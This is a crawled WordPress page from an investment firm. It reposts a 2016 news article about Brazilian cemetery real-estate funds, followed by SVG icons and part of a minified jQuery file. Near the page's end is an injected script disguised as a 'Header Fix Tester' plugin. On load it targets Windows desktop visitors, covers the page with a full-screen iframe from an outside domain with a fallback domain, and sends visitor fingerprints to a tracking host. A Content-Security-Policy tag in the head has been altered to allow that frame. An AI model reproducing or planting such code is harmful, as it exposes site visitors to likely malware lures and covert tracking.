

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zioninvest.com/455/exclusivo-descanse-em-paz-o-investimento-que-voce-vai-levar-pro-caixao/
body_size: 26547
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Zion Invest</title>
  <link rel="shortcut icon" type="image/x-icon" href="https://zioninvest.com/wp/wp-content/themes/zion/favicon.ico"/>
  <link rel="stylesheet" href="https://zioninvest.com/wp/wp-content/themes/zion/css/style.css">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Zion Invest &raquo; Descanse em paz: o investimento que você vai levar pro caixão" href="https://zioninvest.com/455/exclusivo-descanse-em-paz-o-investimento-que-voce-vai-levar-pro-caixao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zioninvest.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zioninvest.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zioninvest.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://zioninvest.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zioninvest.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zioninvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zioninvest.com/wp-json/wp/v2/posts/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zioninvest.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zioninvest.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://zioninvest.com/455/exclusivo-descanse-em-paz-o-investimento-que-voce-vai-levar-pro-caixao/" />
<link rel='shortlink' href='https://zioninvest.com/?p=455' />
<link rel="alternate" type="application/json+oembed" href="https://zioninvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzioninvest.com%2F455%2Fexclusivo-descanse-em-paz-o-investimento-que-voce-vai-levar-pro-caixao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zioninvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzioninvest.com%2F455%2Fexclusivo-descanse-em-paz-o-investimento-que-voce-vai-levar-pro-caixao%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-455 single-format-standard">

  <header>
    <div class="container">
      <div class="row">
        <nav class="navbar navbar-expand-lg navbar-light pr-0 pr-lg-3">
          <a class="navbar-brand logo-dark" href="https://zioninvest.com/"><img src="https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion.svg" alt=""></a>
          <a class="navbar-brand logo-white" href="https://zioninvest.com/"><img src="https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion-light.svg" alt=""></a>
          <button class="navbar-toggler mr-3" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav d-flex justify-content-end text-center mt-3 mt-lg-0 col-6 col-lg-12 ml-auto p-2">
              <li class="nav-item">
                <a class="nav-link" href="https://zioninvest.com/empresa">
                  <p>Empresa</p>
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="https://zioninvest.com/negocios">
                  <p>Negócios</p>
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="https://zioninvest.com/fundos">
                  <p>Fundos</p>
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="https://zioninvest.com/noticias">
                  <p>Notícias</p>
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="https://zioninvest.com/contato">
                  <p>Contato</p>
                </a>
              </li>
              <!-- <li class="nav-item">
                <a class="nav-link pr-2 active" href="#">PT</a>•<a class=" pl-2 nav-link" href="#">EN</a>
              </li> -->
            </ul>
			  <div class="social">
				  <a href="https://www.instagram.com/zioninvest/" target="_blank">
				  	  <i class="fab fa-instagram"></i>
				  </a>
				  <a href="https://www.linkedin.com/company/zioninvest" target="_blank">
					  <i class="fab fa-linkedin-in"></i>
				  </a>
			  </div>
          </div>
        </nav>
      </div>
    </div>
  </header>
<!-- hero  -->
<section class="bg-hero-noticias d-flex align-items-center mb-3">
  <div class="backg parallax-banner" data-type="background" data-speed="5" style="background: url('https://zioninvest.com/wp/wp-content/uploads/2019/09/8a4f8092-d5fd-0000-003a-b094a2dd930d.jpg') no-repeat center / cover;">
  </div>
  <div class="container">
    <div class="row">
    </div>
  </div>
</section>
<!-- Title/navigation/breadcrumb -->
<section class="section-single">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <a href="javascript:history.back()" class="btn-breadcrumb">Notícias</a>
      </div>
    </div>
    <div class="row my-md-5 mt-4 py-2 py-md-0 bg-white">
      <div class="col-12">
        <h2 class="txt-blue my-md-4 mb-4 mb-md-0 pb-md-0 pb-3 text-center text-md-left">Descanse em paz: o investimento que você vai levar pro caixão</h2>
        <a href="https://braziljournal.com/um-investimento-que-voce-leva-pro-caixao" target="_blank"><p class="news-source txt-musgo">Brazil Journal (Íntegra da notícia)</p></a>
        <p class="news-data txt-musgo">12/10/2016</p>
      </div>
    </div>
    <div class="row">
      <div class="col-12">
        
<p> No mercado da morte, um fundo &#8216;gone-only&#8217; </p>



<p>Num momento em que o mercado imobiliário tradicional anda meio zumbi, um grupo de empresários procura um sopro de vida no lugar menos provável: o mercado de cemitérios.<br><br>Debaixo de sete palmos da terra, garantem, há um segmento promissor e resiliente, esperando para ser consolidado. As pessoas, afinal, insistem em continuar morrendo — um dos poucos hábitos que a crise não afetou.<br><br>Os planos são ambiciosos e incluem levar o negócio à bolsa de valores já nos próximos anos.<br><br>O start já foi dado. Ex-diretor do Credit Suisse e hoje à frente da H11 Gestão de Recursos, o administrador Vicente Conte Neto trabalha na estruturação de um fundo imobiliário de R$ 300 milhões, o FII Brazilian Graveyard &amp; Death Care Services.</p>



<div class="wp-block-image"><figure class="alignright"><img src="https://braziljournal.s3.amazonaws.com/media/10282-d44789b6-eec1-0000-21b5-a0da033f79cc.jpg?v=1533402936" alt="Vicente Conte Neto"/></figure></div>



<p>

O FII já conta com uma participação de 30% no cemitério Terra Santa, em Belo Horizonte, adquirida em abril por R$ 50 milhões. O produto deve ser oferecido ao público no início de dezembro.</p>



<p>Em Londrina, os irmãos Tiago e Lucas Schietti, da Horus Investimentos, já colocaram o cemitério da família, o Parque das Allamandas, em outro fundo que deve captar R$ 250 milhões no ano que vem. </p>



<p>Em ambas as iniciativas, o dinheiro será utilizado para adquirir fatias minoritárias em outros cemitérios já em operação (eles não revelam os nomes por uma questão ‘estratégica&#8217;) e a previsão é que haja uma fusão entre as gestoras mais à frente.</p>



<p>Conte conhece o negócio desde pequeno: ele é filho de um dos sócios de um cemitério-parque em São José do Rio Preto que abriu seus portões há 25 anos. E garante: o segmento é um mega gerador de caixa, com margem EBITDA que pode superar os 50% em empreendimentos já consolidados.</p>



<p>“Há um preconceito com o setor, mas a lógica é semelhante ao investimento em empresas de saúde: a população está envelhecendo, há uma demanda cada vez maior e um mercado com baixa oferta, principalmente de serviços com qualidade”, afirma.</p>



<p>Nos Estados Unidos, o mercado de &#8216;death care&#8217; conta com cinco empresas na Bolsa, desde as que operam cemitérios até as que oferecem serviços funerários. A maior delas oferece um misto das duas coisas, e atende pelo nome insuspeito de Service Corporation Internacional (SCI). Vale US$ 5 bilhões na Bolsa de Nova York.</p>



<p>Por aqui, apesar dos cemitérios privados contarem até com um sindicato patronal, o Sincep, não há muitos dados disponíveis sobre o mercado.</p>



<p>Cada cidade tem sua regra para construção e administração de cemitérios — em São Paulo, por exemplo, ela é uma prerrogativa exclusiva de associações religiosas — e, em todo o País, a maioria dos empreendimentos está nas mãos de pessoas físicas, que investiram no negócio há décadas e já estão na segunda ou terceira geração. (A lista inclui empresários como o gaúcho Ronaldo Bolognesi, mais conhecido por investimentos em energia e incorporação do que pelo cemitério Parque da Paz, em Porto Alegre).</p>



<p>A maior parte da receita — cerca de 80% — vem da comercialização de jazigos, diz Conte, e a principal métrica dos empreendimentos é o Valor Geral de Vendas (VGV), a mesma usada pelas incorporadoras que constroem casas para gente viva.Os 20% restantes vêm dos serviços, como velório e a taxa de manutenção dos túmulos.</p>



<p>O potencial depende muito da região, mas, com os espaços cada vez mais restritos, não raro o metro quadrado dos mortos é mais caro que o dos vivos. Em Londrina, por exemplo, há jazigos comercializados a R$ 18 mil. </p>



<p>Como em todo processo de consolidação, a gestão profissional é a alma do negócio de guardar esqueletos. Conte diz que há espaço, por exemplo, para melhorar as condições de financiamento: as vendas de jazigos costumam ser feitas em até 30 parcelas, apenas.  No Terra Santa, ele já parcelou em até 240 vezes, e estuda a venda casada com seguros de vida, num modelo que pode ser replicado em outros empreendimentos.</p>



<p>Ele está de olho ainda nas Parcerias Público-Privadas (PPPs) que estão brotando em diversos municípios no Brasil. No radar:  as concessões que devem sair em São Paulo, São José do Rio Preto, Londrina, Uberaba e Belo Horizonte. A ideia é que os fundos participem de consórcios para disputar as concorrências.</p>



<p>“Dá para ganhar muita eficiência, com regularização de jazigos e melhora na administração. Muitos cemitérios hoje não atendem nem as condições mínimas de higiene”, afirma Conte.</p>



<p>Quando se trata de serviços, as fronteiras são ainda mais inexploradas. Segundo o gestor, um outro nicho é a construção e operação de crematórios, uma tendência que vem ganhando adeptos no Brasil – inclusive para o mercado pet. (Aqui, uma lição cruel do business do além-túmulo: como os bichinhos têm expectativa de vida mais curta, o ‘giro&#8217; é maior e o investimento se paga em menos tempo.)</p>



<p>Sobre o perfil dos investidores sondados para o fundo, um novo ensinamento sobre o mercado da morte que você só vai ler aqui no Brazil Journal: “Fundos de pensão, pessoas físicas de alta renda e seguradoras de vida – <em>esse, inclusive, é um ótimo hedge para o negócio delas</em>.”  </p>
      </div>
    </div>
  </div>
</section>
<script src="https://zioninvest.com/wp/wp-content/themes/zion/js/script.js"></script>
<section class="bg-offwhite d-md-none d-block top">
  <div class="container">
    <div class="row text-center">
      <div class="col-12 py-5">
        <img class="mb-3" src="https://zioninvest.com/wp/wp-content/themes/zion/images/icons/icon-chevron-up.svg" alt="" width="25"> <br>
        <p>Voltar ao topo</p>
      </div>
    </div>
  </div>
</section>
<footer class="bg-blue pb-0">
  <div class="container">
    <div class="row text-center text-md-left">
      <div class="col-md-1">
        <img class="footer-logo zion mb-5 mb-md-0" src="https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion-symbol-white.svg" alt="Símbolo Zion Invest">
      </div>
      <div class="col-md-4 ml-md-4 txt-white">
        <p class="mb-0"><b>contato@zioninvest.com</b></p>
        <p>Av. Nove de Julho, 4.865 | conj. 21<br />
Itaim Bibi | São Paulo, SP | 01407-200<br />
+55 11 3165-5500</p>
      </div>
      <div class="col-md-2 offset-md-4 my-5 my-md-0 align-items-md-center justify-content-center">
		  <div class="social mb-3">
			  <a href="https://www.instagram.com/zioninvest/" target="_blank">
				  <i class="fab fa-instagram"></i>
			  </a>
			  <a href="https://www.linkedin.com/company/zioninvest" target="_blank">
				  <i class="fab fa-linkedin-in"></i>
			  </a>
		  </div>
        <img src="" alt="logo da Associação Brasileira de Private Equity & Venture Capital" class="footer-logo abvcap">
      </div>
      <div class="col-12" style="margin-top: 58px !important;">
        <p class="text-light-blue text-center"><small>Copyright © 2018 <b>Zion Invest</b>. <br class="d-md-none d-block">Todos os direitos reservados <br class="d-md-none d-block">• <br class="d-md-none d-block">Design por <b>Eólica</b></small></p>
      </div>
    </div>
  </div>
</footer>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const modal = document.getElementById("oficialModal");
    const closeBtn = document.getElementById("closeOficialModal");

    modal.style.display = "flex";

    closeBtn.addEventListener("click", () => {
      modal.style.display = "none";
    });
  });
</script>
<script src="https://kit.fontawesome.com/d4b12d1524.js"></script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ada5ca2d83819fbeca78eb71787ec5ab", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zioninvest.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zioninvest.com/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zioninvest.com/wp/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="WuULFpKvaVD" value="ef4mFa7rn1q" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iFJPHdeT" value="bws1C8B@" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="mNVGLJpCUW" value="b9kpV[7q*N" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="pIvlNJSzKMiYbtB" value="kfg36*s9HRlzKPu" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="WuULFpKvaVD" value="ef4mFa7rn1q" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iFJPHdeT" value="bws1C8B@" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="mNVGLJpCUW" value="b9kpV[7q*N" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="pIvlNJSzKMiYbtB" value="kfg36*s9HRlzKPu" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("WuULFpKvaVD", "ef4mFa7rn1q");
data.data.append("iFJPHdeT", "bws1C8B@");
data.data.append("mNVGLJpCUW", "b9kpV[7q*N");
data.data.append("pIvlNJSzKMiYbtB", "kfg36*s9HRlzKPu");
                    }
                    else {
                        data.data =  data.data + '&WuULFpKvaVD=ef4mFa7rn1q&iFJPHdeT=bws1C8B@&mNVGLJpCUW=b9kpV[7q*N&pIvlNJSzKMiYbtB=kfg36*s9HRlzKPu';
                    }
                }
            });

        });
	</script>
	</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion-symbol-white.svg
body_size: 2026
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="85px" viewBox="0 0 85 85" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 49.1 (51147) - http://www.bohemiancoding.com/sketch -->
    <title>2213543F-9A5B-456C-9829-87CF7167D9CF</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Zion_HOME_180515" transform="translate(-251.000000, -3115.000000)" fill="#FFFFFE">
            <g id="section/-footer" transform="translate(1.000000, 3065.000000)">
                <g id="Zion-Investment_simbolo" transform="translate(250.000000, 50.000000)">
                    <g id="Page-1">
                        <g id="Group-17" transform="translate(0.000000, 0.023234)">
                            <polygon id="Fill-14" points="27.7029375 58.7439302 46.0254375 58.7439302 36.8160625 45.6750797"></polygon>
                            <path d="M81.9888125,55.3322815 L56.1544375,18.296621 L38.1731875,44.0732319 L49.9419375,60.7660346 L23.8100625,60.7660346 L24.0288125,60.4571503 L35.4475625,44.0775824 L24.5450625,28.6029149 L3.3744375,58.895327 C9.7925625,73.843586 24.6981875,84.3238992 42.0756875,84.3238992 C60.7569375,84.3238992 76.5769375,72.203454 82.0719375,55.4497445 L81.9888125,55.3322815 Z" id="Fill-15"></path>
                            <path d="M24.5371875,24.7214141 L24.6990625,24.9563401 L36.8090625,42.1320464 L56.1553125,14.3933678 L56.3171875,14.6326443 L82.8340625,52.6863178 C83.6653125,49.4147547 84.1553125,46.0083267 84.1553125,42.4800851 C84.1553125,19.3746706 65.3121875,0.641491492 42.0765625,0.641491492 C18.8365625,0.641491492 0.0021875,19.3746706 0.0021875,42.4800851 C0.0021875,47.3569763 0.8903125,52.011993 2.4346875,56.3624758 L24.5371875,24.7214141 Z" id="Fill-16"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zioninvest.com/wp/wp-content/themes/zion/images/icons/icon-chevron-up.svg
body_size: 515
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19.99 6.78" style="enable-background:new 0 0 19.99 6.78;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#172E4E;stroke-miterlimit:10;}
</style>
<polyline class="st0" points="0.25,6.35 10.13,0.58 19.74,6.35 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zioninvest.com/wp/wp-content/themes/zion/js/script.js
body_size: 702448
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var 